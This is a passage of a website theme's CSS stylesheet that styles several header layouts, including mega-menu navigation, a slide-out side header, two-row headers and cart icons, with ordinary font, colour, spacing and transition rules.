  font-family: "Raleway", "Helvetica Neue", Helvetica, Arial, sans-serif;
  line-height: 1.5em;
  color: #737373;
  margin-bottom: 0;
}
.header.style5 .bottom-header {
  margin-top: 6px;
  margin-bottom: -35px;
  border: none;
  background: #202020;
}
.header.style5 .bottom-header .main-nav {
  float: none !important;
  text-align: center;
  height: auto;
}
.header.style5 .bottom-header .main-nav > ul {
  text-align: center;
  padding-left: 0;
  margin: 0;
}
.header.style5 .bottom-header .main-nav > ul > li {
  display: inline-block;
  border-right: 1px solid #353535;
  float: none;
}
.header.style5 .bottom-header .main-nav > ul > li:first-child {
  border-left: 1px solid #353535;
}
.header.style5 .bottom-header .main-nav > ul > li > .item_link {
  font-family: "Montserrat", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 14px;
  font-weight: 700;
  display: inline-block;
  padding: 27px 27px 28px;
  color: white ;
  height: auto;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.header.style5 .bottom-header .main-nav > ul > li > a .item_link_content {
  display: inline;
  padding: 0;
  top: auto;
}
.header.style5.header-fixed {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
}
.header.style5.header-fixed.stuck {
  position: fixed;
}
.header.style5.stuck {
  border-bottom: none;
}
.header.style5.stuck .mid-header {
  display: none;
}
.header.style5.stuck .bottom-header {
  margin-top: 0px;
  margin-bottom: -80px;
}
.header.style5.dark .bottom-header .main-nav > ul > li > .item_link {
  color: white !important;
}
.header.style5.dark .bottom-header .main-nav > ul > li > .item_link:hover {
  color: #eee !important;
}
.header.style5.light .mid-header .contact-info-container .contact-info .contact-details h4,
.header.style5.light .mid-header .contact-info-container .contact-info .contact-details a {
  color: #fff;
}
.header.style5.light .mid-header .contact-info-container .contact-info .contact-details p {
  color: #ddd;
}
.header.style5.transparent-bg.stuck .bottom-header,
.header.style5.semi-transparent-bg.stuck .bottom-header {
  background: rgba(32, 32, 32, 0.5);
}
.header.style5.transparent-bg.stuck .bottom-header .main-nav > ul > li,
.header.style5.semi-transparent-bg.stuck .bottom-header .main-nav > ul > li {
  border-color: rgba(53, 53, 53, 0.3);
}
#header-holder {
  position: relative;
}
/* style6 */
.header.style6.iv-layout.header {
  border-bottom: 1px solid rgba(255, 255, 255, 0.3);
  margin-bottom: -1px;
}
.header.style6.iv-layout.stuck {
  -webkit-box-shadow: 0 0 25px 0 rgba(0, 0, 0, 0.05);
  box-shadow: 0 0 25px 0 rgba(0, 0, 0, 0.05);
}
.header.style6 .row {
  position: relative;
  min-height: 100%;
  height: 100%;
  /*margin: 0;*/
}
.header.style6 .header-left-area,
.header.style6 .header-right-area {
  display: table;
  height: 100%;
}
.header.style6 .header-left-area {
  padding-left: 6%;
}
.header.style6 .header-right-area {
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
  display: inline-block;
  padding-right: 6%;
}
.header.style6 .iv-module {
  float: right;
  display: table;
  height: 100%;
  margin-left: 0;
  margin-right: 30px;
  position: relative;
}
.header.style6 .header-right-area .iv-module {
  margin-left: 21px;
  margin-right: 0;
  padding-left: 21px;
}
.header.style6 .header-right-area .iv-module.woo-cart {
  padding-left: 15px;
}
.header.style6 .header-right-area .iv-module:after {
  content: '';
  display: inline-block;
  width: 1px;
  height: 12px;
  position: absolute;
  left: 0;
  top: 50%;
  margin-top: -6px;
  background: rgba(0, 0, 0, 0.5);
}
.header.style6.light .header-right-area .iv-module:after {
  background: rgba(255, 255, 255, 0.5);
}
.header.style6 .header-right-area .iv-module:last-child:after {
  content: none;
}
.header.style6 .iv-module .centered {
  display: table-cell !important;
  vertical-align: middle !important;
}
.header.style6 .iv-module:last-child {
  margin-left: 0;
}
.header.style6 .iv-module-menu {
  height: 100%;
  margin-left: 30px;
  margin-right: 20px;
  position: relative;
}
.header.style6 .iv-module-menu.hidden-sm {
  display: inline-block !important;
}
.header.style6 .iv-module-menu:last-child {
  margin-left: 0;
}
.header.style6 .nav_menu:before,
.header.style6 .nav_menu:after {
  content: ' ';
  display: table;
}
.header.style6 .nav_menu:after {
  clear: both;
}
.header.style6 .nav_menu > ul > li ul {
  background: rgba(38, 38, 38, 0.95);
  border: none;
}
.header.style6 .nav_menu .submenu_full_width ul li ul,
.header.style6 .nav_menu .multicolumn_dropdown ul li ul {
  background: transparent;
}
.header.style6 .mega_main_menu .mega_main_menu_ul {
  height: 100%;
}
.header.style6 .mega_main_menu .multicolumn_dropdown > ul li.section_header_style > .item_link,
.header.style6 .mega_main_menu.light-submenu .default_dropdown > ul .widgettitle,
.header.style6 .mega_main_menu.light-submenu .default_dropdown li > ul .widgettitle,
.header.style6 .mega_main_menu.light-submenu .multicolumn_dropdown > ul .widgettitle,
.header.style6 .mega_main_menu.light-submenu .widgets_dropdown > ul .widgettitle,
.header.style6 .mega_main_menu.light-submenu .default_dropdown > ul li.section_header_style > .item_link,
.header.style6 .mega_main_menu.light-submenu .default_dropdown li > ul li.section_header_style > .item_link,
.header.style6 .mega_main_menu.light-submenu .multicolumn_dropdown > ul li.section_header_style > .item_link,
.header.style6 .mega_main_menu.light-submenu .widgets_dropdown > ul li.section_header_style > .item_link {
  color: #e5e5e5;
  border-bottom-color: rgba(242, 242, 242, 0.1);
}
.header.style6 .mega_main_menu .default_dropdown > ul li.current-menu-item > .item_link,
.header.style6 .mega_main_menu .default_dropdown li > ul li.current-menu-item > .item_link,
.header.style6 .mega_main_menu .multicolumn_dropdown > ul li.current-menu-item > .item_link,
.header.style6 .mega_main_menu .widgets_dropdown > ul li.current-menu-item > .item_link {
  color: white;
}
.header.style6 .mega_main_menu.light-submenu .default_dropdown > ul .item_link,
.header.style6 .mega_main_menu.light-submenu .default_dropdown li > ul .item_link,
.header.style6 .mega_main_menu.light-submenu .multicolumn_dropdown > ul .item_link,
.header.style6 .mega_main_menu .default_dropdown > ul .item_link,
.header.style6 .mega_main_menu .default_dropdown li > ul .item_link,
.header.style6 .mega_main_menu.light-submenu .widgets_dropdown > ul .item_link,
.header.style6 .mega_main_menu.light-submenu .default_dropdown > ul .item_link,
.header.style6 .mega_main_menu.light-submenu .default_dropdown li > ul .item_link,
.header.style6 .mega_main_menu .multicolumn_dropdown > ul .item_link {
  border-bottom-color: rgba(242, 242, 242, 0.1);
  color: #999;
}
.header.style6 .mega_main_menu.light-submenu .default_dropdown.menu-item-has-children:before,
.header.style6 .mega_main_menu.light-submenu .default_dropdown.menu-item-has-children > li:before,
.header.style6 .mega_main_menu.light-submenu .multicolumn_dropdown.menu-item-has-children:before,
.header.style6 .mega_main_menu.light-submenu .widgets_dropdown.menu-item-has-children:before,
.header.style6 .mega_main_menu.light-submenu .default_dropdown.menu-item-has-children:after,
.header.style6 .mega_main_menu.light-submenu .default_dropdown.menu-item-has-children > li:after,
.header.style6 .mega_main_menu.light-submenu .multicolumn_dropdown.menu-item-has-children:after,
.header.style6 .mega_main_menu.light-submenu .widgets_dropdown.menu-item-has-children:after {
  content: none;
}
.header.style6 .mega_main_menu_ul.menu.with-arrow > li.widgets_dropdown > .item_link .link_text:after,
.header.style6 .mega_main_menu_ul.menu.with-arrow > li.menu-item-has-children > .item_link .link_text:after {
  font-weight: 700;
}
.header.style6.light .mega_main_menu_ul.menu.with-arrow > li.widgets_dropdown > .item_link .link_text:after,
.header.style6.light .mega_main_menu_ul.menu.with-arrow > li.menu-item-has-children > .item_link .link_text:after {
  color: white;
}
.header.style6 .mega_main_menu .mega_main_menu_ul > li {
  float: left;
  position: relative;
  height: 100%;
  padding: 57px 0;
}
.header.style6.stuck .mega_main_menu .mega_main_menu_ul > li {
  padding: 35px 0;
}
.header.style6.stuck .header-left-area .mega_main_menu .mega_main_menu_ul .li-sideheader-trigger {
  padding-left: 15px;
}
.header.style6 .mega_main_menu .mega_main_menu_ul > li > .item_link {
  font-family: "open sans", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 15px;
  font-weight: 600;
  text-transform: uppercase;
  letter-spacing: 0.05em;
  display: inline-block;
  height: 100%;
  border-left: 0;
  color: #666;
  padding: 0 15px;
}
.header.style6.stuck .mega_main_menu .mega_main_menu_ul > li > .item_link {
  font-size: 14px;
}
.header.style6 .mega_main_menu_ul > li > .item_link .link_text > i {
  margin-right: 10px;
}
.header.style6 .mega_main_menu_ul.menu.with-arrow > li.widgets_dropdown > .item_link .link_text:after,
.header.style6 .mega_main_menu_ul.menu.with-arrow > li.menu-item-has-children > .item_link .link_text:after {
  color: #a7a7a7;
}
.header.style6 .mega_main_menu .mega_main_menu_ul > li > .item_link,
.header.style6 .mega_main_menu .mega_main_menu_ul > li:hover > .item_link {
  border-bottom: 0;
}
.header.style6 .mega_main_menu .mega_main_menu_ul > li:hover > .item_link {
  opacity: 0.8;
}
.header.style6 .mega_main_menu .mega_main_menu_ul > li:last-child > .item_link {
  border-right: 0;
}
.header.style6 .mega_main_menu .mega_main_menu_ul > li > .item_link .item_link_content {
  display: inline;
}
.header.style6.lateral-lines .iv-module {
  padding-left: 20px;
}
.header.style6.lateral-lines .iv-module:after {
  content: "";
  display: block;
  width: 1px;
  height: 12px;
  border-left: 1px solid #e5e5e5;
  position: absolute;
  top: 50%;
  left: 0px;
  margin-top: -8px;
}
.header.style6 .iv-module.border-left {
  padding-left: 20px;
  border-left: 1px solid rgba(255, 255, 255, 0.2);
}
.header.style6.lateral-lines .iv-module:last-child {
  padding-left: 0;
}
.header.style6.lateral-lines .iv-module:last-child:after {
  display: none;
}
.header.style6.iv-layout.header.light a {
  /*color: #ffffff;*/
}
.header.style6.iv-layout.header a.logo {
  display: table-cell;
  vertical-align: middle;
  /*padding-right: 40px;*/
}
.header.style6.iv-layout.header.header.stuck .logo {
  margin-left: 10% !important;
  max-height: 50px;
}
.header.style6.iv-layout.header .woo-cart .basket-wrapper .top,
.header.style6.iv-layout.header .woo-cart .basket-wrapper .basket {
  border-color: #333;
}
.header.style6 a {
  color: #666;
}
.header.style6 .menu li a.item_link:hover,
.header.style6 .menu li a.item_link:hover:before,
.header.style6 .menu li a.item_link:hover .link_text {
  color: #fff;
}
.header.style6 .menu > li > a.item_link:hover,
.header.style6 .menu > li > a.item_link:hover .link_text {
  color: #999;
}
.header.style6.light .menu > li > a.item_link:hover,
.header.style6.light .menu > li > a.item_link:hover .link_text {
  color: #fff;
}
.header.style6.light .woo-cart .basket-wrapper .top,
.header.style6.light .woo-cart .basket-wrapper .basket {
  border-color: #FFF;
}
.header.style6.iv-layout.header.light .iv-module:after {
  border-color: rgba(255, 255, 255, 0.2);
}
.header.style6.transparent-bg.light .header-right-area .iv-module > div > a {
  color: white;
}
.header.style6.dark .header-right-area .iv-module > div > a {
  color: #333;
}
.header.style6 .header-right-area .iv-module.woo-cart .basket:before {
  font-weight: 300;
}
.header.style6 .header-right-area .iv-module.woo-cart .header-cart-total {
  display: none !important;
}
.header.style6 .header-left-area .iv-module.sideheader-trigger {
  display: table-cell;
  float: none;
}
.header.style6 .woo-cart.layout-alternative .basket-wrapper .basket span,
.header.style6 .woo-cart.layout-alternative .basket-wrapper .basket span {
  background: #f27244;
}
.header.style6 .woo-cart .cart_list li a:hover {
  color: #f27244;
}
.header.style6.stuck .mega_main_menu .mega_main_menu_ul > li > .item_link .item_link_content {
  top: 50%;
}
.header.style6.stuck .mega_main_menu .mega_main_menu_ul > li > .item_link {
  color: #333;
}
.header.style6.stuck a.item_link:hover .link_text {
  color: #666;
  opacity: 1;
}
.header.style6.stuck ul li ul a.item_link:hover,
.header.style6.stuck ul li ul a.item_link:hover .link_text {
  color: white;
}
.header.style6.stuck .header-right-area .iv-module a {
  color: #333;
}
.header.style6.stuck .header-right-area .iv-module:after {
  background: rgba(0, 0, 0, 0.5);
}
/* Sideheader */
.header .sideheader-trigger {
  -webkit-perspective: 1200;
  -moz-perspective: 1200;
  -ms-perspective: 1200;
  perspective: 1200;
}
.header .sideheader-trigger a .bars {
  font-size: 16px;
  display: inline-block;
  width: 16px;
  height: 12px;
  -webkit-transition: all 0.6s cubic-bezier(0.68, 0, 0.29, 1);
  -moz-transition: all 0.6s cubic-bezier(0.68, 0, 0.29, 1);
  transition: all 0.6s cubic-bezier(0.68, 0, 0.29, 1);
}
.header .sideheader-trigger a .bars span {
  display: inline-block;
  width: 16px;
  height: 3px;
  background: #222;
  float: left;
  margin-bottom: 2px;
  position: relative;
  top: 0;
  -webkit-transition: top 0.6s 0.4s cubic-bezier(0.68, 0, 0.29, 1), -webkit-transform 0.6s cubic-bezier(0.68, 0, 0.29, 1), opacity 0.8s cubic-bezier(0.68, 0, 0.29, 1), height 0.6s cubic-bezier(0.68, 0, 0.29, 1);
  -moz-transition: top 0.6s 0.4s cubic-bezier(0.68, 0, 0.29, 1), -moz-transform 0.6s cubic-bezier(0.68, 0, 0.29, 1), opacity 0.8s cubic-bezier(0.68, 0, 0.29, 1), height 0.6s cubic-bezier(0.68, 0, 0.29, 1);
  transition: top 0.6s 0.4s cubic-bezier(0.68, 0, 0.29, 1), transform 0.6s cubic-bezier(0.68, 0, 0.29, 1), opacity 0.8s cubic-bezier(0.68, 0, 0.29, 1), height 0.6s cubic-bezier(0.68, 0, 0.29, 1);
  -webkit-transform-origin: left center;
  -moz-transform-origin: left center;
  -ms-transform-origin: left center;
  transform-origin: left center;
}
.header.light .sideheader-trigger a .bars span {
  background: #ffffff;
}
.header.stuck .sideheader-trigger a .bars span {
  background: #333;
}
.header.style6 .sideheader-trigger.with-text {
  font-family: "open sans", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 15px;
  font-weight: 600;
  text-transform: uppercase;
  letter-spacing: 0.05em;
}
.header-left-area .sideheader-trigger.with-text {
  padding-left: 16px;
}
.sideheader-trigger.with-text {
  margin: 0;
  display: table-cell;
  vertical-align: middle;
}
.sideheader-trigger.with-text a {
  width: auto;
  height: auto;
  padding-top: 0;
}
.sideheader-trigger.with-text .bars {
  margin-right: 5px;
  margin-bottom: 0;
  display: inline-block;
  width: 16px;
  height: 13px;
  background: transparent;
}
.sideheader-trigger a .bars span:last-child {
  margin-bottom: 0;
}
.sideheader-visible .sideheader-trigger:not(.with-text) a .bars {
  -webkit-transform: rotateZ(90deg);
  -ms-transform: rotateZ(90deg);
  transform: rotateZ(90deg);
  margin-bottom: 5px;
}
.sideheader-visible .sideheader-trigger:not(.with-text) a .bars span {
  height: 2px;
  -webkit-transition: top 0.6s cubic-bezier(0.68, 0, 0.29, 1), -webkit-transform 0.6s 0.5s cubic-bezier(0.68, 0, 0.29, 1), opacity 0.8s cubic-bezier(0.68, 0, 0.29, 1), height 0.6s 0.4s cubic-bezier(0.68, 0, 0.29, 1);
  -moz-transition: top 0.6s cubic-bezier(0.68, 0, 0.29, 1), -moz-transform 0.6s 0.5s cubic-bezier(0.68, 0, 0.29, 1), opacity 0.8s cubic-bezier(0.68, 0, 0.29, 1), height 0.6s 0.4s cubic-bezier(0.68, 0, 0.29, 1);
  transition: top 0.6s cubic-bezier(0.68, 0, 0.29, 1), transform 0.6s 0.5s cubic-bezier(0.68, 0, 0.29, 1), opacity 0.8s cubic-bezier(0.68, 0, 0.29, 1), height 0.6s 0.4s cubic-bezier(0.68, 0, 0.29, 1);
}
.sideheader-visible .sideheader-trigger:not(.with-text) a .bars span:first-child {
  top: 4px;
  -webkit-transform: rotateZ(45deg) translateY(-8px);
  -ms-transform: rotateZ(45deg) translateY(-8px);
  transform: rotateZ(45deg) translateY(-8px);
}
.sideheader-visible .sideheader-trigger:not(.with-text) a .bars span:last-child {
  top: -4px;
  -webkit-transform: rotateZ(-45deg) translateY(8px);
  -ms-transform: rotateZ(-45deg) translateY(8px);
  transform: rotateZ(-45deg) translateY(8px);
}
.sideheader-visible .sideheader-trigger:not(.with-text) a .bars span:nth-child(2) {
  opacity: 0;
}
#sideheader {
  position: fixed;
  right: 0;
  top: 0;
  bottom: 0;
  display: none;
  height: 100%;
  width: 300px;
  padding: 50px 35px;
  z-index: 0;
  background: #82b53f;
  color: white;
  overflow: auto;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-transform: translateX(0);
  -ms-transform: translateX(0);
  transform: translateX(0);
  -webkit-transition: all 0.8s cubic-bezier(0.68, 0, 0.29, 1);
  -moz-transition: all 0.8s cubic-bezier(0.68, 0, 0.29, 1);
  transition: all 0.8s cubic-bezier(0.68, 0, 0.29, 1);
}
body.boxed #sideheader {
  right: 50px;
  top: 30px;
  bottom: 63px;
  height: auto;
}
body.boxed-laterals #sideheader {
  right: 50px;
}
#sideheader h1,
#sideheader h2,
#sideheader h3,
#sideheader h4,
#sideheader h5,
#sideheader h6,
#sideheader p {
  color: white;
}
#sideheader.is-visible {
  -webkit-transform: translateX(0);
  -ms-transform: translateX(0);
  transform: translateX(0);
}
.sideheader-visible .iv-layout.content-wrapper {
  -webkit-transform: translateX(-300px);
  -ms-transform: translateX(-300px);
  transform: translateX(-300px);
}
.sideheader-visible .iv-layout.header {
  transform: translateX(-300px);
  -ms-transform: translateX(-300px);
  -webkit-transform: translateX(-300px);
}
.sideheader-visible .ivan-related-projects-holder {
  transform: translateX(-300px);
  -ms-transform: translateX(-300px);
  -webkit-transform: translateX(-300px);
}
.sideheader-visible .iv-layout.bottom-footer {
  transform: translateX(-300px);
  -ms-transform: translateX(-300px);
  -webkit-transform: translateX(-300px);
}
.sideheader-visible #all-site-wrapper:after {
  opacity: 1;
  visibility: visible;
}
.tstw-wrapper {
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.sideheader-visible #back-top,
.sideheader-visible .tstw-wrapper,
.sideheader-visible .floated-contact-form {
  opacity: 0;
  visibility: hidden;
}
.header .header-left-area .mega_main_menu .mega_main_menu_ul .li-sideheader-trigger {
  padding-left: 30px;
}
#sideheader .widget {
  margin-bottom: 55px;
}
#sideheader .widget .widgettitle,
#sideheader .widget .widget-title {
  font-family: "open sans", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 15px;
  font-weight: 700;
  text-transform: uppercase;
  margin-bottom: 20px;
  letter-spacing: 0.075em;
}
#sideheader .widget .textwidget span {
  display: block;
}
#sideheader .widget .textwidget h6 {
  font-size: 14px;
  font-weight: 600;
}
#sideheader form input,
#sideheader form textarea {
  border: none;
  color: white;
  background: #95c458;
}
#sideheader .field-wrap,
#sideheader #ninja_forms_required_items {
  margin-bottom: 10px;
}
#sideheader form input ::-webkit-input-placeholder,
#sideheader form textarea ::-webkit-input-placeholder {
  color: #ffffff;
}
#sideheader form input :-moz-placeholder,
#sideheader form textarea :-moz-placeholder {
  color: #ffffff;
}
#sideheader form input ::-moz-placeholder,
#sideheader form textarea ::-moz-placeholder {
  color: #ffffff;
}
#sideheader form input :-ms-input-placeholder,
#sideheader form textarea :-ms-input-placeholder {
  color: #ffffff;
}
#sideheader form input[type="submit"] {
  font-family: "open sans", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 12px;
  font-weight: 700;
  text-transform: uppercase;
  background: transparent;
  border: 2px solid #ffffff;
  padding: 14px 16px;
}
/* style4-right-menu 

/* Style2  Right Menu */
/* Two Rows Header */
.two-rows {
  /* General Styles */
  /* Modules */
  /* Menu Module */
}
.two-rows .row {
  position: relative;
  min-height: 100%;
  height: 100%;
}
.two-rows .header-right-area {
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
  font-family: "Raleway", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 13px;
}
.two-rows .header-right-area {
  min-height: 50%;
  height: 50%;
}
.two-rows .header-right-area .bottom-area {
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
}
.two-rows .header-right-area .bottom-area .iv-module .centered {
  display: table-cell !important;
  vertical-align: middle !important;
}
.two-rows .header-right-area .top-area {
  min-height: 100%;
  height: 100%;
}
.two-rows .header-right-area .top-area .iv-module {
  color: #333;
}
.two-rows.iv-layout.header.light .header-right-area .top-area .iv-module {
  color: #FFF;
}
.two-rows .header-right-area .top-area:after {
  border-bottom: 1px solid rgba(51, 51, 51, 0.5);
  content: " ";
  position: absolute;
  bottom: 0;
  left: 15px;
  right: 15px;
}
.two-rows.iv-layout.header.light .header-right-area .top-area:after {
  border-color: rgba(255, 255, 255, 0.2);
}
.two-rows.stuck .header-right-area {
  top: 0px;
  bottom: 0px;
}
.two-rows .iv-module {
  float: left;
  display: table !important;
  height: 100%;
  margin-left: 20px;
  position: relative;
}
.two-rows .header-right-area .row .top-area .iv-module {
  float: right;
}
.two-rows .header-right-area .row .top-area .iv-module.custom-text {
  float: left;
  margin-left: 0;
}
.two-rows .header-right-area .row .top-area .iv-module.custom-text p {
  margin-bottom: 0;
}
.two-rows .header-right-area .row .bottom-area .iv-module {
  float: right;
}
.two-rows .top-area .iv-module .centered {
  display: table-cell !important;
  vertical-align: bottom !important;
  padding-bottom: 13px;
}
.two-rows .iv-module:last-child {
  margin-left: 0;
}
.two-rows .iv-module-menu {
  float: left;
  height: 100%;
  margin-left: 30px;
  position: relative;
  margin-left: -15px;
}
.two-rows .mega_main_menu .mega_main_menu_ul {
  height: 100%;
}
.two-rows .mega_main_menu .mega_main_menu_ul > li {
  float: left;
  position: relative;
  height: 100%;
}
.two-rows .mega_main_menu .mega_main_menu_ul > li > .item_link {
  display: inline-block;
  height: 100%;
  border-left: 0;
  text-transform: none;
  font-weight: 600;
  color: #333;
  font-size: 14px;
  padding: 15px 15px;
  font-family: "Raleway", "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.two-rows .mega_main_menu_ul.menu.with-arrow > li.widgets_dropdown > .item_link .link_text:after,
.mega_main_menu_ul.menu.with-arrow > li.menu-item-has-children > .item_link .link_text:after {
  color: #a7a7a7;
}
.two-rows .mega_main_menu .mega_main_menu_ul > li > .item_link,
.two-rows .mega_main_menu .mega_main_menu_ul > li:hover > .item_link {
  border-bottom: 0;
}
.two-rows .mega_main_menu .mega_main_menu_ul > li:hover > .item_link {
  opacity: 0.7;
}
.two-rows .mega_main_menu .mega_main_menu_ul > li:last-child > .item_link {
  border-right: 0;
}
.two-rows .mega_main_menu .mega_main_menu_ul > li > .item_link .item_link_content {
  display: block;
  position: relative;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  top: 49%;
  padding: 10px 0px 10px;
}
.two-rows.stuck .mega_main_menu .mega_main_menu_ul > li > .item_link .item_link_content {
  top: 50%;
}
/* Lateral Lines Layout */
.two-rows.lateral-lines .iv-module {
  /* Centralized Lines */
  padding-left: 20px;
}
.two-rows.lateral-lines .bottom-area .iv-module:after {
  content: "";
  display: block;
  width: 1px;
  height: 12px;
  border-left: 1px solid #e5e5e5;
  position: absolute;
  top: 50%;
  left: 0px;
  margin-top: -8px;
}
.two-rows.lateral-lines .bottom-area .iv-module:last-child {
  padding-left: 0;
}
.two-rows.lateral-lines .bottom-area .iv-module:last-child:after {
  display: none;
}
.two-rows.lateral-lines .top-area .iv-module.custom-text {
  padding-left: 0;
}
.two-rows.iv-layout.header a {
  color: #333;
}
.two-rows.iv-layout.header .woo-cart .basket-wrapper .top,
.two-rows.iv-layout.header .woo-cart .basket-wrapper .basket {
  border-color: #333;
}
.two-rows.iv-layout.header.light a {
  color: #FFF;
}
.two-rows.iv-layout.header.light .woo-cart .basket-wrapper .top,
.two-rows.iv-layout.header.light .woo-cart .basket-wrapper .basket {
  border-color: #FFF;
}
.two-rows.iv-layout.header.light .iv-module:after {
  border-color: rgba(255, 255, 255, 0.2);
}
/* Two Rows Header */
/* Two Rows Style2 Header */
.two-rows-style2 .row {
  position: relative;
  min-height: 100%;
  height: 100%;
  font-family: "Raleway", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 12px;
}
.two-rows-style2 .header-left-area {
  min-height: 72px;
}
.two-rows-style2 .header-right-area {
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
}
.moz-negative-adjust .two-rows-style2 .header-left-area,
.moz-negative-adjust .two-rows-style2 .header-right-area {
  float: left !important;
}
.two-rows-style2 .header-left-area .logo {
  margin: 20px 0 15px;
}
.two-rows-style2 .header-left-area .logo img {
  max-height: 42px;
  width: auto;
}
.two-rows-style2 .bottom-area .iv-module .centered {
  display: table-cell !important;
  vertical-align: middle !important;
}
.two-rows-style2 .top-area {
  height: 72px;
}
.two-rows-style2 .bottom-area {
  height: 100%;
}
/*.two-rows-style2 .top-area .iv-module {
  color: #333;
} */
.two-rows-style2 .top-area:after {
  border-bottom: 1px solid #333;
  content: " ";
  position: absolute;
  bottom: 0;
  left: 15px;
  right: 15px;
}
.two-rows-style2.light .top-area:after {
  border-color: rgba(255, 255, 255, 0.2);
}
.two-rows-style2.stuck .top-area:after,
.two-rows.stuck .header-right-area .top-area:after {
  border-color: rgba(0, 0, 0, 0.2);
}
.two-rows-style2.stuck .header-right-area {
  top: 0px;
  bottom: 0px;
}
.two-rows-style2.hide-top-on-scroll.stuck .top-area {
  display: none;
}
.two-rows-style2 .iv-module {
  float: right;
  display: table !important;
  height: 100%;
  margin-left: 20px;
  position: relative;
}
.two-rows-style2 .top-area .iv-module {
  float: right;
}
.two-rows-style2 .top-area .iv-module.custom-text {
  float: left;
  margin-left: 0;
}
.two-rows-style2 .top-area .iv-module.custom-text p {
  margin-bottom: 0;
}
.two-rows-style2 .top-area .iv-module .centered {
  display: table-cell !important;
  vertical-align: bottom !important;
  padding-bottom: 17px;
}
.two-rows-style2 .iv-module:last-child {
  margin-left: 0;
}
.two-rows-style2 .iv-module-menu {
  float: right;
  height: 100%;
  margin-left: 30px;
  position: relative;
  margin-left: -15px;
}
.two-rows-style2 .mega_main_menu .mega_main_menu_ul {
  height: 100%;
  display: table !important;
  position: relative;
}
.two-rows-style2 .mega_main_menu .mega_main_menu_ul > li {
  height: 100%;
  display: table-cell !important;
  vertical-align: middle !important;
}
.two-rows-style2 .mega_main_menu .mega_main_menu_ul > li > .item_link {
  display: inline-block;
  border-left: 0;
  text-transform: none;
  font-weight: 600;
  color: #333;
  font-size: 14px;
  padding: 0 11px 0 11px;
  font-family: "Raleway", "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.two-rows-style2 .mega_main_menu_ul.menu.with-arrow > li.widgets_dropdown > .item_link .link_text:after,
.mega_main_menu_ul.menu.with-arrow > li.menu-item-has-children > .item_link .link_text:after {
  color: #a7a7a7;
}
.two-rows-style2.light .mega_main_menu_ul.menu.with-arrow > li.widgets_dropdown > .item_link .link_text:after,
.light .mega_main_menu_ul.menu.with-arrow > li.menu-item-has-children > .item_link .link_text:after {
  color: white;
}
.two-rows-style2 .mega_main_menu .mega_main_menu_ul > li > .item_link,
.two-rows-style2 .mega_main_menu .mega_main_menu_ul > li:hover > .item_link {
  border-bottom: 0;
}
.two-rows-style2 .mega_main_menu .mega_main_menu_ul > li:hover > .item_link {
  opacity: 0.7;
}
.two-rows-style2 .mega_main_menu .mega_main_menu_ul > li:last-child > .item_link {
  border-right: 0;
}
/*.two-rows-style2 .mega_main_menu .mega_main_menu_ul > li > .item_link .item_link_content {
  display: block;
  position: relative;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  top: 49%;
  padding: 10px 0px 10px;
}*/
/*.two-rows-style2.stuck .mega_main_menu .mega_main_menu_ul > li > .item_link .item_link_content {
  top: 50%;
}*/
/* Lateral Lines Layout */
.two-rows-style2.lateral-lines .iv-module {
  /* Centralized Lines */
  padding-left: 20px;
}
.two-rows-style2.lateral-lines .bottom-area .iv-module:after {
  content: "";
  display: block;
  width: 1px;
  height: 12px;
  border-left: 1px solid #e5e5e5;
  position: absolute;
  top: 50%;
  left: 0px;
  margin-top: -8px;
}
.two-rows-style2.lateral-lines .bottom-area .iv-module:last-child {
  padding-left: 0;
}
.two-rows-style2.lateral-lines .bottom-area .iv-module:last-child:after {
  display: none;
}
.two-rows-style2.lateral-lines .top-area .iv-module.custom-text {
  padding-left: 0;
}
.two-rows-style2.iv-layout.header a {
  color: #333;
}
.two-rows-style2.iv-layout.header .woo-cart .basket-wrapper .top,
.two-rows-style2.iv-layout.header .woo-cart .basket-wrapper .basket {
  border-color: #333;
}
.two-rows-style2.iv-layout.header.light a {
  color: #FFF;
}
.two-rows-style2.iv-layout.header.light .inner-form a {
  color: #333;
}
.two-rows-style2.iv-layout.header.light .inner-form a.submit-form,
.two-rows-style2.iv-layout.header.light .inner-form a.submit-form:hover {
  color: #fff;
}
.two-rows-style2.iv-layout.header.light .inner-form a:hover {
  color: #2090cb;
}
.two-rows-style2.iv-layout.header.light .woo-cart .basket-wrapper .top,
.two-rows-style2.iv-layout.header.light .woo-cart .basket-wrapper .basket {
  border-color: #FFF;
}
.two-rows-style2.iv-layout.header.light .iv-module:after {
  border-color: rgba(255, 255, 255, 0.2);
}
/* Two Rows Style2 Header */
/* Boxed Layout */
.iv-layout.header.simple-boxed-menu {
  margin: 30px 50px 0px;
}
.iv-layout.header.simple-boxed-menu.boxed {
  margin: 30px 25px 0;
}
.iv-layout.header.simple-boxed-menu.stuck {
  margin: 0 !important;
}
.iv-layout.header.simple-boxed-menu.dark {
  background-color: #fff;
}
.iv-layout.header.simple-boxed-menu.light {
  background-color: #222;
}
/* Lateral Lines Layout */
.classic-right-area {
  /* General Styles */
  /* Modules */
  /* Menu Module */
}
.classic-right-area .row {
  position: relative;
}
.classic-right-area .header-right-area {
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
}
.classic-right-area .iv-module {
  float: right;
  display: table !important;
  height: 100%;
  margin-left: 30px;
  position: relative;
}
.classic-right-area .iv-module .centered {
  display: table-cell !important;
  vertical-align: middle !important;
}
.classic-right-area .iv-module:last-child {
  margin-left: 0;
}
.classic-right-area .iv-module-menu {
  float: right;
